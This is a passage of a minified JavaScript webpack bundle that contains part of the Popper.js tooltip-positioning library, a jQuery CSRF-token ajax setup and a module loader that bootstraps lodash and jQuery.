									if (e.flipped && e.placement === e.originalPlacement) return e;
									var n = I(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement, e.positionFixed),
										r = e.placement.split("-")[0],
										i = j(r),
										o = e.placement.split("-")[1] || "",
										a = [];
									switch (t.behavior) {
										case Q.FLIP:
											a = [r, i];
											break;
										case Q.CLOCKWISE:
											a = V(r);
											break;
										case Q.COUNTERCLOCKWISE:
											a = V(r, !0);
											break;
										default:
											a = t.behavior
									}
									return a.forEach(function(s, u) {
										if (r !== s || a.length === u + 1) return e;
										r = e.placement.split("-")[0], i = j(r);
										var l = e.offsets.popper,
											c = e.offsets.reference,
											f = Math.floor,
											h = "left" === r && f(l.right) > f(c.left) || "right" === r && f(l.left) < f(c.right) || "top" === r &&
											f(l.bottom) > f(c.top) || "bottom" === r && f(l.top) < f(c.bottom),
											d = f(l.left) < f(n.left),
											p = f(l.right) > f(n.right),
											g = f(l.top) < f(n.top),
											v = f(l.bottom) > f(n.bottom),
											m = "left" === r && d || "right" === r && p || "top" === r && g || "bottom" === r && v,
											y = -1 !== ["top", "bottom"].indexOf(r),
											_ = !!t.flipVariations && (y && "start" === o && d || y && "end" === o && p || !y && "start" === o && g ||
												!y && "end" === o && v);
										(h || m || _) && (e.flipped = !0, (h || m) && (r = a[u + 1]), _ && (o = function(e) {
											return "end" === e ? "start" : "start" === e ? "end" : e
										}(o)), e.placement = r + (o ? "-" + o : ""), e.offsets.popper = x({}, e.offsets.popper, L(e.instance.popper,
											e.offsets.reference, e.placement)), e = R(e.instance.modifiers, e, "flip"))
									}), e
								},
								behavior: "flip",
								padding: 5,
								boundariesElement: "viewport"
							},
							inner: {
								order: 700,
								enabled: !1,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = e.offsets,
										i = r.popper,
										o = r.reference,
										a = -1 !== ["left", "right"].indexOf(n),
										s = -1 === ["top", "left"].indexOf(n);
									return i[a ? "left" : "top"] = o[n] - (s ? i[a ? "width" : "height"] : 0), e.placement = j(t), e.offsets.popper =
										C(i), e
								}
							},
							hide: {
								order: 800,
								enabled: !0,
								fn: function(e) {
									if (!$(e.instance.modifiers, "hide", "preventOverflow")) return e;
									var t = e.offsets.reference,
										n = P(e.instance.modifiers, function(e) {
											return "preventOverflow" === e.name
										}).boundaries;
									if (t.bottom < n.top || t.left > n.right || t.top > n.bottom || t.right < n.left) {
										if (!0 === e.hide) return e;
										e.hide = !0, e.attributes["x-out-of-boundaries"] = ""
									} else {
										if (!1 === e.hide) return e;
										e.hide = !1, e.attributes["x-out-of-boundaries"] = !1
									}
									return e
								}
							},
							computeStyle: {
								order: 850,
								enabled: !0,
								fn: function(e, t) {
									var n = t.x,
										r = t.y,
										i = e.offsets.popper,
										o = P(e.instance.modifiers, function(e) {
											return "applyStyle" === e.name
										}).gpuAcceleration;
									void 0 !== o && console.warn(
										"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
									);
									var a = void 0 !== o ? o : t.gpuAcceleration,
										s = p(e.instance.popper),
										u = S(s),
										l = {
											position: i.position
										},
										c = {
											left: Math.floor(i.left),
											top: Math.round(i.top),
											bottom: Math.round(i.bottom),
											right: Math.floor(i.right)
										},
										f = "bottom" === n ? "top" : "bottom",
										h = "right" === r ? "left" : "right",
										d = H("transform"),
										g = void 0,
										v = void 0;
									if (v = "bottom" === f ? "HTML" === s.nodeName ? -s.clientHeight + c.bottom : -u.height + c.bottom : c.top,
										g = "right" === h ? "HTML" === s.nodeName ? -s.clientWidth + c.right : -u.width + c.right : c.left, a && d
									) l[d] = "translate3d(" + g + "px, " + v + "px, 0)", l[f] = 0, l[h] = 0, l.willChange = "transform";
									else {
										var m = "bottom" === f ? -1 : 1,
											y = "right" === h ? -1 : 1;
										l[f] = v * m, l[h] = g * y, l.willChange = f + ", " + h
									}
									var _ = {
										"x-placement": e.placement
									};
									return e.attributes = x({}, _, e.attributes), e.styles = x({}, l, e.styles), e.arrowStyles = x({}, e.offsets
										.arrow, e.arrowStyles), e
								},
								gpuAcceleration: !0,
								x: "bottom",
								y: "right"
							},
							applyStyle: {
								order: 900,
								enabled: !0,
								fn: function(e) {
									var t, n;
									return B(e.instance.popper, e.styles), t = e.instance.popper, n = e.attributes, Object.keys(n).forEach(
										function(e) {
											!1 !== n[e] ? t.setAttribute(e, n[e]) : t.removeAttribute(e)
										}), e.arrowElement && Object.keys(e.arrowStyles).length && B(e.arrowElement, e.arrowStyles), e
								},
								onLoad: function(e, t, n, r, i) {
									var o = O(i, t, e, n.positionFixed),
										a = N(n.placement, o, t, e, n.modifiers.flip.boundariesElement, n.modifiers.flip.padding);
									return t.setAttribute("x-placement", a), B(t, {
										position: n.positionFixed ? "fixed" : "absolute"
									}), n
								},
								gpuAcceleration: void 0
							}
						}
					},
					X = function() {
						function e(t, n) {
							var r = this,
								i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {};
							w(this, e), this.scheduleUpdate = function() {
									return requestAnimationFrame(r.update)
								}, this.update = a(this.update.bind(this)), this.options = x({}, e.Defaults, i), this.state = {
									isDestroyed: !1,
									isCreated: !1,
									scrollParents: []
								}, this.reference = t && t.jquery ? t[0] : t, this.popper = n && n.jquery ? n[0] : n, this.options.modifiers = {},
								Object.keys(x({}, e.Defaults.modifiers, i.modifiers)).forEach(function(t) {
									r.options.modifiers[t] = x({}, e.Defaults.modifiers[t] || {}, i.modifiers ? i.modifiers[t] : {})
								}), this.modifiers = Object.keys(this.options.modifiers).map(function(e) {
									return x({
										name: e
									}, r.options.modifiers[e])
								}).sort(function(e, t) {
									return e.order - t.order
								}), this.modifiers.forEach(function(e) {
									e.enabled && s(e.onLoad) && e.onLoad(r.reference, r.popper, r.options, e, r.state)
								}), this.update();
							var o = this.options.eventsEnabled;
							o && this.enableEventListeners(), this.state.eventsEnabled = o
						}
						return E(e, [{
							key: "update",
							value: function() {
								return function() {
									if (!this.state.isDestroyed) {
										var e = {
											instance: this,
											styles: {},
											arrowStyles: {},
											attributes: {},
											flipped: !1,
											offsets: {}
										};
										e.offsets.reference = O(this.state, this.popper, this.reference, this.options.positionFixed), e.placement =
											N(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
												.boundariesElement, this.options.modifiers.flip.padding), e.originalPlacement = e.placement, e.positionFixed =
											this.options.positionFixed, e.offsets.popper = L(this.popper, e.offsets.reference, e.placement), e.offsets
											.popper.position = this.options.positionFixed ? "fixed" : "absolute", e = R(this.modifiers, e), this.state
											.isCreated ? this.options.onUpdate(e) : (this.state.isCreated = !0, this.options.onCreate(e))
									}
								}.call(this)
							}
						}, {
							key: "destroy",
							value: function() {
								return function() {
									return this.state.isDestroyed = !0, M(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
												"x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left =
											"", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "",
											this.popper.style[H("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy &&
										this.popper.parentNode.removeChild(this.popper), this
								}.call(this)
							}
						}, {
							key: "enableEventListeners",
							value: function() {
								return function() {
									this.state.eventsEnabled || (this.state = q(this.reference, this.options, this.state, this.scheduleUpdate))
								}.call(this)
							}
						}, {
							key: "disableEventListeners",
							value: function() {
								return W.call(this)
							}
						}]), e
					}();
				X.Utils = ("undefined" != typeof window ? window : e).PopperUtils, X.placements = z, X.Defaults = G, t.default =
					X
			}.call(t, n("DuR2"))
	},
	g1cO: function(e, t) {
		$.ajaxSetup({
			headers: {
				"X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
			}
		})
	},
	kQ7J: function(e, t) {},
	m8Hr: function(e, t) {},
	"sV/x": function(e, t, n) {
		window._ = n("M4fF"), window.$ = window.jQuery = n("7t+N"), n("K3J8"), n("MUtT"), n("9Pzn"), n("OSIu"), n("g1cO"),
			n("ZUNL"), n("UzmE"), n("4+2r")
	},
	xZZD: function(e, t) {}
});
